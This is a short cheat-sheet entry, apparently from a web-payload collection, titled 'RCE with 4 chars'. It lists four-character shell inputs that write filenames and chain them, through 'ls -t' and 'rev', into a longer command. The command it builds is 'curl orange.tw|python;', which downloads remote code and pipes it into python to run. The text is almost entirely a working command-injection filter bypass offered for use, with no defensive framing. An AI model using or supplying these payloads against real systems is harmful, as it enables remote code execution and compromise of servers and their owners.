 RCE with 4 chars
# In a similar fashion to the previous bypass this one just need 4 chars to execute
# it will follow the same principle of creating the command `ls -t>g` in a file
# and then generate the full command in filenames
# generate "g> ht- sl" to file "v"
'>dir'
'>sl'
'>g\>'
'>ht-'
'*>v'
# reverse file "v" to file "x", content "ls -th >g"
'>rev'
'*v>x'
# generate "curl orange.tw|python;"
'>\;\\'
'>on\\'
'>th\\'
'>py\\'
'>\|\\'
'>tw\\'
'>e.\\'
'>ng\\'
'>ra\\'
'>o\\'
'>\ \\'
'>rl\\'
'>cu\\'